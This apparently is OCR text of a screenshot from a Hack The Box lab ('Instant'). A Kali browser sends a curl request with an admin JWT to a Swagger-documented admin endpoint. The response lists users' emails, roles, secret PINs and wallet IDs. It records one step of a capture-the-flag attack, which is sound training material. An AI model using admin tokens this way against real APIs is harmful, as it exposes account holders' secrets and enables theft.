 1 2 3 4 3 10.10.14.115 20:16
Hack The Box :: Hack The Instant Wallet Instant API - Transfer Fun
swagger-ui.instant.htb/apidocs/#/Users/get_api_v1_view_profile
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Curl
curl -X GET "http://swagger-ui.instant.htb/api/v1/admin/list/users" -H "accept: application/json" -H "Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8A
EXKGtWZ6rYA"
Request URL
http://swagger-ui.instant.htb/api/v1/admin/list/users
Server response
Code Details
200
Response body
{
"Status": 200,
"Users": [
{
"email": "admin@instant.htb",
"role": "Admin",
"secret_pin": 87348,
"status": "active",
"username": "instantAdmin",
"wallet_id": "f0eca6e5-783a-471d-9d8f-0162cbc900db"
},
{
"email": "shirohige@instant.htb",
"role": "instantian",
"secret_pin": 42845,
"status": "active",
"username": "shirohige",
"wallet_id": "458715c9-b15e-467b-8a3d-97bc3fcf3c11"
}
]
}
Download
Response headers
connection: Keep-Alive
content-length: 349
content-type: application/json
date: Mon11 Nov 2024 02:16:04 GMT
keep-alive: timeout=5max=100
server: Werkzeug/3.0.3 Python/3.12.3
Responses
Code Description